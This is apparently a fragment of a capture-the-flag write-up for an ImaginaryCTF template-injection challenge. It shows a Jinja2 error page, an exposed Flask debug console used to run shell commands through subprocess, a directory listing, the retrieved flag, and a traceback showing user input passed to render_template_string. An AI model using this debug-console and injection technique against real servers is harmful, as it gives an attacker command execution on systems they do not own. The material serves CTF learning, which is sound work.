 puzzler7.imaginaryctf.org:3002/ssti?query={{
TemplateSyntaxError
jinja2.exceptions.TemplateSyntaxError: unexpected 'end of template'
Traceback (most recent call last)
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 2095, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> from subprocess import Popen, PIPE
>>> print(Popen('ls -la', stdout=PIPE, shell=True).communicate()[0].decode())
total 24
dr-xr-xr-x 1 root root 4096 Jul 13 07:59 .
drwxr-xr-x 1 root root 4096 Jul 13 07:59 ..
-rwxr-xr-x 1 root root  273 Jul 13 07:58 Dockerfile
-rwxr-xr-x 1 root root  485 Jul 13 07:58 docker-compose.yml
-rwxr-xr-x 1 root root   82 Jul 13 07:58 man_this_sure_is_an_odd_name_for_a_flag_file
-rwxr-xr-x 1 root root  406 Jul 13 07:58 server.py
>>> print(Popen('cat man_this_sure_is_an_odd_name_for_a_flag_file', stdout=PIPE, shell=True).communicate()[0].decode())
ictf{oops_I_left_my_debugger_on_I_need_to_run_home_before_my_webserver_burns_down}
>>>
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 2080, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 2077, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 1525, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 1523, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.8/dist-packages/flask/app.py", line 1509, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)
File "/app/server.py", line 16, in ssti
return render_template_string(query)
File "/usr/local/lib/python3.8/dist-packages/flask/templating.py", line 166, in render_template_string